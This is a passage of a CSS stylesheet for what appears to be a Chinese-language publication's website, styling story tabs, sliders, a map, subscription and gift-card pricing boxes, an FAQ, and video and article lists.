      border: #aaa solid 1px;
      border-radius: 40px;
      vertical-align: top;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 28px 4px;
      margin-right: 16px;
      margin-bottom: 16px; }
      .story-tab .tab-link li:last-child {
        margin-right: 0; }
      .story-tab .tab-link li:hover {
        color: #fff;
        background: #aaa;
        border-color: #aaa; }
      .story-tab .tab-link li.active {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .story-tab .tab-content {
    display: none;
    transform: translateY(15px);
    transition: transform 0.3s;
    -ms-transition: transform 0.3s;
    -moz-transition: transform 0.3s;
    -webkit-transition: transform 0.3s; }
    .story-tab .tab-content.show {
      transform: translateY(0); }
  .story-tab .tab-content-title {
    color: #fff;
    font-size: 40px;
    font-weight: 400;
    text-align: center;
    letter-spacing: 0.06em;
    margin-bottom: 20px; }
  .story-tab .tab-des {
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    text-align: center;
    letter-spacing: 0.06em;
    padding: 0 28px;
    margin-bottom: 58px; }
  .story-tab .tab1-slider {
    color: #fff;
    text-align: center; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item {
      position: relative;
      width: 440px;
      margin-right: 10px; }
      .story-tab .tab1-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab1-slider .item:hover:before {
        background: rgba(0, 0, 0, 0.5); }
      .story-tab .tab1-slider .item:hover .text-wrapper {
        opacity: 1; }
    .story-tab .tab1-slider img {
      display: block;
      width: 100%; }
    .story-tab .tab1-slider .text-wrapper {
      position: absolute;
      top: 50%;
      left: 0;
      z-index: 1;
      display: flex;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      opacity: 0;
      transform: translateY(-50%);
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s; }
    .story-tab .tab1-slider .item-title {
      font-size: 24px;
      margin-bottom: 5px; }
    .story-tab .tab1-slider .item-des {
      font-size: 14px; }
      .story-tab .tab1-slider .item-des small {
        display: block;
        font-size: 12px;
        color: #aaa;
        letter-spacing: 0.1em;
        transform: scale(0.7);
        transform-origin: center top;
        margin-top: 8px; }
  .story-tab .item-title {
    width: 100%;
    font-size: 24px;
    font-weight: 600;
    letter-spacing: 0.05em; }
    .story-tab .item-title .jp {
      font-family: 'Noto Serif JP', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-tab .item-title .sc {
      font-family: 'Noto Serif SC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
  .story-tab .item-des {
    width: 100%;
    font-size: 20px;
    font-weight: 500; }
  .story-tab .map-wrapper {
    max-width: 1440px;
    color: #fff;
    text-align: center;
    padding: 0 28px;
    margin: -86px auto 0; }
    .story-tab .map-wrapper .item {
      cursor: pointer;
      margin-bottom: 28px; }
      .story-tab .map-wrapper .item:last-child {
        margin-bottom: 0; }
    .story-tab .map-wrapper .img-wrapper {
      position: relative;
      width: 88.5%;
      border-radius: 50%;
      overflow: hidden;
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -moz-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      padding-top: 88.5%;
      margin: 0 auto; }
      .story-tab .map-wrapper .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        z-index: -1;
        width: 100%;
        filter: grayscale(1); }
      .story-tab .map-wrapper .img-wrapper:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .map-wrapper .img-wrapper.hover {
        width: 100%;
        padding-top: 100%; }
        .story-tab .map-wrapper .img-wrapper.hover img {
          filter: initial; }
        .story-tab .map-wrapper .img-wrapper.hover:before {
          background: rgba(0, 0, 0, 0); }
    .story-tab .map-wrapper .text-wrapper {
      display: none;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      text-align: center;
      margin-top: 12px; }
      .story-tab .map-wrapper .text-wrapper img {
        width: 13.3%;
        margin-bottom: 5px; }
    .story-tab .map-wrapper img {
      display: block; }
    .story-tab .map-wrapper .item-title {
      min-width: 7em;
      transform: translateX(-50%);
      margin-left: 50%; }
    .story-tab .map-wrapper .item-des {
      font-size: 18px; }
    @media (max-width: 920px) {
      .story-tab .map-wrapper {
        margin-top: -40px; } }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-wrapper .item-title {
        font-size: 20px; }
      .story-tab .map-wrapper .item-des {
        font-size: 16px; } }
  .story-tab .map-sec1 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec1 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec1 > div:nth-child(2) {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec1 {
        width: 33.1%; } }
  .story-tab .map-center {
    position: relative;
    display: inline-block;
    width: calc(27.8% - 6px);
    vertical-align: top;
    padding-top: 40.8%;
    margin: 140px 0; }
    .story-tab .map-center .map {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .story-tab .map-center .flag {
      position: absolute;
      width: 6.8%;
      cursor: pointer; }
      .story-tab .map-center .flag.dark:before {
        position: absolute;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5); }
    .story-tab .map-center .flag1 {
      top: 1.5%;
      left: 89%; }
    .story-tab .map-center .flag2 {
      top: 5.5%;
      left: 80%; }
    .story-tab .map-center .flag3 {
      top: 14.5%;
      left: 52%; }
    .story-tab .map-center .flag4 {
      top: 30.5%;
      left: 49%; }
    .story-tab .map-center .flag5 {
      top: 47%;
      left: 11%; }
    .story-tab .map-center .flag6 {
      top: 75%;
      left: 32%; }
    .story-tab .map-center .flag7 {
      top: 84%;
      left: 31%; }
    .story-tab .map-center .flag8 {
      top: 96%;
      left: 56%; }
    .story-tab .map-center .flag9 {
      top: 56%;
      left: 79%;
      width: 5.8%; }
    .story-tab .map-center .flag10 {
      top: 73%;
      left: 66%; }
  .story-tab .map-sec2 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec2 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec2 > div:first-child {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec2 {
        width: 33.1%; } }
  .story-tab .tab3-slider.slider1 {
    margin-bottom: 30px; }
  .story-tab .tab3-slider .item {
    position: relative;
    width: 400px;
    background: #fff;
    padding: 15px;
    margin-right: 30px; }
    .story-tab .tab3-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab3-slider .item:hover:before {
      background: #fff; }
    .story-tab .tab3-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab3-slider .item img {
      display: block; }
  .story-tab .tab3-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .story-tab .tab3-slider .item-des {
    font-size: 16px;
    font-family: 'Seaweed Script','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-top: 5px; }
  .story-tab .tab4-slider {
    display: flex;
    max-width: 1480px;
    align-items: flex-start;
    padding: 0 20px;
    margin: 0 auto; }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 23px; }
    .story-tab .tab4-slider .item {
      position: relative;
      display: inline-block;
      cursor: pointer; }
      @media (min-width: 768px) {
        .story-tab .tab4-slider .item {
          align-self: flex-end; } }
      .story-tab .tab4-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab4-slider .item.active:before {
        background: rgba(0, 0, 0, 0); }
      .story-tab .tab4-slider .item.active .text-wrapper {
        opacity: 1; }
      .story-tab .tab4-slider .item.active img {
        filter: initial; }
      .story-tab .tab4-slider .item img {
        display: block;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        filter: grayscale(1); }
    .story-tab .tab4-slider .text-wrapper {
      display: block;
      width: 100%;
      color: #fff;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      opacity: 0;
      text-align: center;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-top: 2px; }
      @media (min-width: 1024px) {
        .story-tab .tab4-slider .text-wrapper {
          white-space: nowrap; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      .story-tab .tab4-slider .item-title {
        white-space: nowrap; } }
    .story-tab .tab4-slider .item-des {
      font-size: 16px; }
      @media (min-width: 768px) and (max-width: 1023px) {
        .story-tab .tab4-slider .item-des {
          min-height: 3.2em; } }
  .story-tab .tab5-slider.slider1 {
    margin-bottom: 10px; }
  .story-tab .tab5-slider .item {
    position: relative;
    width: 480px;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 30px; }
    .story-tab .tab5-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab5-slider .item:hover:before {
      background: rgba(0, 0, 0, 0.6); }
    .story-tab .tab5-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab5-slider .item img {
      display: block;
      width: 100%;
      height: 320px;
      object-fit: cover; }
  .story-tab .tab5-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    color: #fff;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    padding: 0 1em; }
  .story-tab .tab5-slider .item-title {
    margin-bottom: 8px; }
  .story-tab .tab5-slider .item-des {
    font-size: 16px; }
  .story-tab .tab6-slider .item {
    width: 585px; }
    .story-tab .tab6-slider .item img {
      display: block;
      width: 100%; }

.subs-payment {
  text-align: center;
  margin-bottom: 80px; }
  .subs-payment .sec-title {
    margin-bottom: 23px; }
  .subs-payment .payment-subs {
    width: 100vw;
    transform: translateX(-50%);
    padding-top: 64px;
    margin-bottom: 60px;
    margin-left: 50%; }
  .subs-payment .sub-title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 23px; }

.gift-card {
  text-align: center;
  margin-bottom: 40px; }
  .gift-card .sec-title {
    color: #000;
    font-size: 30px;
    font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-bottom: 60px; }
  .gift-card p {
    font-size: 18px;
    margin-bottom: 40px; }
  .gift-card .card-wrapper {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 5.1% 115px;
    margin: 0 auto; }
    .gift-card .card-wrapper .card {
      display: inline-block;
      width: 392px;
      border-radius: 15px;
      text-align: left;
      vertical-align: top;
      padding: 22px 33px 0 5.1%; }
      .gift-card .card-wrapper .card .title {
        display: inline-block;
        color: #fff;
        font-size: 13px;
        border-radius: 25px;
        padding: 2px 13px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card p {
        float: right;
        color: #707070;
        font-size: 18px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card .price {
        line-height: 0.8em;
        font-size: 80px;
        font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
        font-weight: 300; }
        .gift-card .card-wrapper .card .price small {
          font-size: 14px;
          font-weight: 300;
          white-space: nowrap;
          margin-left: 3px; }
      .gift-card .card-wrapper .card.season {
        background: url(../images/gift-card1.png) no-repeat;
        -o-background-size: 253px;
        background-size: 253px;
        background-position: bottom right 19px;
        background-color: #EEEBE5;
        margin-right: 48px; }
        .gift-card .card-wrapper .card.season .title {
          background: #1E5F98; }
        @media (max-width: 950px) and (min-width: 920px) {
          .gift-card .card-wrapper .card.season {
            margin-right: calc(100% - 790px); } }
      .gift-card .card-wrapper .card.year {
        background: url(../images/gift-card2.png) no-repeat;
        -o-background-size: 166px;
        background-size: 166px;
        background-position: bottom right 29px;
        background-color: #EEEBE5; }
        .gift-card .card-wrapper .card.year .title {
          background: #00895D; }
  .gift-card .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 18px;
    margin-top: 40px; }

.subs-group {
  width: 100vw;
  background: #00895d;
  background: -moz-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: linear-gradient(to bottom, #00895d 0%, #ffffff 25%, #ffffff 48%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding: 265px 28px 0;
  margin-left: 50%;
  margin-bottom: 120px; }
  .subs-group .subs-group-inner {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 0 75px;
    margin: 0 auto; }
  .subs-group .subs-group-title {
    line-height: 1.4em;
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 80px; }
  .subs-group .flex {
    display: flex;
    justify-content: space-between; }
  .subs-group .box {
    width: 48%;
    background: #EEEBE5;
    border-radius: 10px;
    text-align: center;
    padding: 36px 10px; }
    .subs-group .box.center {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      padding-top: 50px; }
      .subs-group .box.center .label {
        margin-bottom: 0; }
    .subs-group .box .label {
      display: inline-block;
      min-width: 10.5em;
      font-size: 20px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      padding: 4px 0 5px;
      margin-bottom: 14px; }
    .subs-group .box .price {
      display: inline-block;
      line-height: 0.8em;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 300;
      text-align: center; }
      .subs-group .box .price small {
        font-size: 20px;
        font-weight: 300;
        margin-left: 3px; }
        .subs-group .box .price small.first {
          margin: 0 3px 0 0; }
      .subs-group .box .price span {
        display: block;
        line-height: 1.4em;
        font-size: 18px;
        font-weight: 400;
        margin-bottom: 10px; }
        .subs-group .box .price span span {
          display: inline;
          font-size: 12px; }
      .subs-group .box .price > span:after {
        content: '';
        display: block;
        width: 9rem;
        height: 1px;
        background: #000;
        margin: -0.7em auto 1.2em; }
    .subs-group .box p {
      width: 58%;
      line-height: 1.6em;
      color: #818181;
      font-size: 14px;
      margin: 0 auto; }
    .subs-group .box .des {
      line-height: 1.6em;
      font-size: 18px; }
    .subs-group .box .save-icon {
      float: right;
      width: 76px;
      height: 76px;
      margin: -40px 0 0 -106px; }
  .subs-group .contact {
    text-align: center; }
    .subs-group .contact img {
      display: inline-block;
      width: 146px;
      vertical-align: middle;
      margin-right: 7.4%; }
    .subs-group .contact .text {
      display: inline-block;
      max-width: calc(92% - 146px);
      vertical-align: middle; }
    .subs-group .contact .title {
      color: #A783D6;
      font-size: 30px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      text-align: left;
      margin-bottom: 26px; }
    .subs-group .contact .des {
      line-height: 1.7em;
      font-size: 18px;
      text-align: left; }

.faq {
  max-width: 1051px;
  padding: 80px 28px 40px;
  margin: 0 auto 110px; }
  .faq .title {
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px; }

.toggle-list {
  margin-bottom: 28px; }
  .toggle-list .toggle-title {
    font-size: 20px;
    background: url(../images/plus.png) no-repeat;
    -o-background-size: 30px;
    background-size: 30px;
    background-position: center right 30px;
    border: #00895D solid 1px;
    cursor: pointer;
    padding: 23px 85px 25px 29px; }
    .toggle-list .toggle-title.active {
      background-image: url(../images/minus.png); }
  .toggle-list .toggle-content {
    display: none;
    width: 90.5%;
    line-height: 1.7em;
    font-size: 18px;
    padding: 16px 0 0;
    margin: 0 auto 32px; }
    .toggle-list .toggle-content a {
      color: #00895D; }

.subs-top {
  display: none;
  position: fixed;
  bottom: 40px;
  left: 50%;
  font-size: 18px;
  font-weight: 400;
  color: #fff;
  background: #E9482D;
  border: #fff solid 1.5px;
  border-radius: 25px;
  cursor: pointer;
  transform: translateX(-50%);
  padding: 9px 46px 11px; }

.page-link {
  position: relative;
  display: flex;
  max-width: 1036px;
  width: calc(100% - 56px);
  color: #000;
  font-size: 20px;
  font-weight: 400;
  text-align: center;
  border-bottom: #00895D solid 1px;
  letter-spacing: 1px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding: 85px 0 65px;
  margin: 0 auto 0 50%; }
  .page-link > div {
    width: 50%;
    padding: 6px 0; }
    .page-link > div:first-child {
      border-right: #707070 solid 1px; }
    .page-link > div.active a {
      color: #00895D;
      border-bottom-color: #00895D; }
    .page-link > div a {
      border-bottom: transparent solid 1px;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding-bottom: 3px; }
    .page-link > div a:hover {
      color: #00895D;
      border-bottom: #00895D solid 1px; }

.activity-page-inner {
  max-width: 1092px;
  padding: 22px 28px 120px;
  margin: 0 auto; }
  .activity-page-inner .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    border-bottom: #00895D solid 1px;
    padding-bottom: 15px;
    padding-top: 50px;
    margin-bottom: 21px; }
    .activity-page-inner .sec-title .des {
      width: 39%;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      text-align: center;
      margin: 25px auto 30px; }

.theme-list-wrapper .theme-list {
  display: inline-block;
  width: 49%;
  vertical-align: top;
  margin-right: calc(2% - 6px);
  margin-bottom: 82px; }
  .theme-list-wrapper .theme-list:nth-child(even) {
    margin-right: 0; }
.theme-list-wrapper .list .title {
  line-height: 1.43em;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
.theme-list-wrapper .list .date {
  color: #707070; }
.theme-list-wrapper .list .amount {
  color: #707070;
  font-size: 16px; }
.theme-list-wrapper .list .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 18.8%; }
  .theme-list-wrapper .list .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.theme-list-wrapper .list a {
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s; }
  .theme-list-wrapper .list a:hover {
    color: #00895D; }
    .theme-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
.theme-list-wrapper .list.main {
  border-bottom: #00895D solid 2px;
  padding-bottom: 16px;
  margin-bottom: 25px; }
  .theme-list-wrapper .list.main .title {
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 0.8px;
    margin-bottom: 5px; }
  .theme-list-wrapper .list.main .date {
    font-size: 16px;
    margin-bottom: 8px; }
  .theme-list-wrapper .list.main .img-wrapper {
    padding-top: 53%;
    margin-bottom: 5px; }
.theme-list-wrapper .list:not(.main) {
  margin-bottom: 34px; }
  .theme-list-wrapper .list:not(.main) .title {
    height: 4.29em;
    font-size: 18px;
    font-weight: 400;
    overflow: hidden;
    margin-bottom: 4px; }
  .theme-list-wrapper .list:not(.main) .date {
    font-size: 12px; }
  .theme-list-wrapper .list:not(.main) .img-wrapper {
    display: inline-block;
    width: 30.9%;
    vertical-align: top;
    margin-right: calc(3.9% - 6px); }
  .theme-list-wrapper .list:not(.main) .text-wrapper {
    display: inline-block;
    width: 65.2%;
    vertical-align: top; }
.theme-list-wrapper .status {
  display: inline-block;
  color: #fff;
  font-size: 13px;
  vertical-align: middle;
  border-radius: 12px;
  padding: 2px 9px;
  margin-right: 15px; }
  .theme-list-wrapper .status.coming {
    background: #00895D; }
  .theme-list-wrapper .status.in-progress {
    background: #FF574A; }
  .theme-list-wrapper .status.ending {
    background: #C3A53A; }
.theme-list-wrapper.event .theme-list {
  margin-bottom: 47px; }
.theme-list-wrapper.event .list.main {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0; }
  .theme-list-wrapper.event .list.main .title {
    margin-bottom: 10px; }
  .theme-list-wrapper.event .list.main .date {
    font-size: 12px; }

.video-list-wrapper .list {
  display: inline-block;
  width: 32.5%;
  vertical-align: top;
  margin-right: calc(1.25% - 5px);
  margin-bottom: 65px; }
  .video-list-wrapper .list:nth-child(3n) {
    margin-right: 0; }
  .video-list-wrapper .list a:hover .title {
    color: #00895D; }
  .video-list-wrapper .list a:hover .img-wrapper {
    opacity: 0.7; }
.video-list-wrapper .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 56%;
  margin-bottom: 10px; }
  .video-list-wrapper .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.video-list-wrapper .title {
  line-height: 1.4em;
  font-size: 18px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }

.video-content {
  max-width: 953px;
  width: 91%;
  padding: 70px 5.8% 50px; }
  .video-content .title {
    line-height: 1.5em;
    font-size: 36px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 27px; }
  .video-content .des {
    line-height: 1.7em;
    font-size: 18px;
    margin-bottom: 22px; }
  .video-content .iframe-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 55.6%;
    margin-bottom: 52px; }
    .video-content .iframe-wrapper iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
  .video-content iframe {
    max-width: 100%;
    opacity: 0;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .video-content .btn-wrapper {
    text-align: center; }
  .video-content .btn-round {
    display: inline-block;
    letter-spacing: 0.8px; }

.topic-page {
  padding-top: 54px;
  padding-bottom: 130px; }
  .topic-page .sec-title {
    margin-bottom: 55px; }

.topic-list-wrapper {
  border-top: #00895D solid 1px;
  margin-bottom: 55px; }
  .topic-list-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .topic-list-wrapper .list {
    float: left;
    position: relative;
    width: 50%;
    overflow: hidden; }
    .topic-list-wrapper .list:hover .text-wrapper {
      bottom: 0; }
  .topic-list-wrapper .img-wrapper {
    position: relative;
    height: 0;
    padding-top: 57.2%; }
    .topic-list-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-list-wrapper .text-wrapper {
    position: absolute;
    bottom: -50%;
    left: 0;
    width: 100%;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    transition: bottom 0.3s;
    -ms-transition: bottom 0.3s;
    -moz-transition: bottom 0.3s;
    -webkit-transition: bottom 0.3s;
    padding: 13px 4.1% 16px 3.3%; }
    .topic-list-wrapper .text-wrapper > div:first-child {
      display: inline-block;
      width: calc(100% - 200px);
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper > div.more {
      display: inline-block;
      width: 195px;
      height: 40px;
      line-height: 40px;
      font-size: 20px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-align: right;
      vertical-align: middle;
      letter-spacing: 0.6px;
      padding-right: 52px; }
    .topic-list-wrapper .text-wrapper .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .des {
      height: 3.4em;
      line-height: 1.7em;
      font-size: 14px;
      overflow: hidden;
      letter-spacing: 0.6px;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .amount {
      display: inline-block;
      font-size: 14px;
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper .lock {
      display: inline-block;
      width: 10px;
      vertical-align: middle;
      margin-left: 4px; }

.topic-article-page {
  max-width: 1920px;
  margin: 0 auto; }
  .topic-article-page .breadcrumbs {
    padding-left: 16px;
    margin-bottom: 55px; }

.topic-article-top {
  position: relative; }
  .topic-article-top .bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 640px; }
  .topic-article-top .inner {
    max-width: 1035px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    padding: 33px 0 80px;
    margin: 0 auto; }
  .topic-article-top .title {
    max-width: 741px;
    line-height: 1.5em;
    font-size: 36px;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 4px; }
  .topic-article-top .sub-title {
    max-width: 741px;
    line-height: 1.7em;
    color: #707070;
    font-size: 18px;
    font-weight: 400;
    padding: 0 28px;
    margin: 0 auto 30px; }
  .topic-article-top .cover {
    margin-bottom: 52px; }
  .topic-article-top .content {
    max-width: 740px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 16px;
    font-weight: 400;
    text-align: justify;
    letter-spacing: 0.3px;
    padding: 0 28px;
    margin: 0 auto 80px; }
  .topic-article-top .media {
    text-align: center; }
    .topic-article-top .media li {
      display: inline-block;
      width: 40px;
      height: 40px;
      background-size: 40px;
      background-repeat: no-repeat;
      background-position: center;
      margin: 0 4px; }
      .topic-article-top .media li.twitter {
        background-image: url(../images/twitter-btn.png); }
      .topic-article-top .media li.fb {
        background-image: url(../images/fb-btn.png); }
      .topic-article-top .media li.line {
        background-image: url(../images/line-btn.png); }
      .topic-article-top .media li a {
        display: block;
        width: 100%;
        height: 100%; }

[class^="topic-article-wrapper-"] {
  max-width: 1091px;
  padding: 0 28px 23px;
  margin: 0 auto; }
  [class^="topic-article-wrapper-"] .sec-title {
    border-bottom: #00895D solid 1px;
    padding-bottom: 23px;
    margin-bottom: 75px; }
  [class^="topic-article-wrapper-"] .list {
    max-width: 900px;
    width: 87.6%;
    word-break: break-word;
    margin: 0 auto 70px; }
    [class^="topic-article-wrapper-"] .list a:hover .title {
      color: #00895D; }
  [class^="topic-article-wrapper-"] .img-wrapper {
    display: inline-block;
    width: 44.3%;
    vertical-align: middle; }
  [class^="topic-article-wrapper-"] .text-wrapper {
    display: inline-block;
    width: calc(55.7% - 5px);
    vertical-align: middle;
    padding: 0 30px; }
  [class^="topic-article-wrapper-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 30px; }
  [class^="topic-article-wrapper-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px;
    letter-spacing: 0.5px;
    margin-bottom: 55px; }
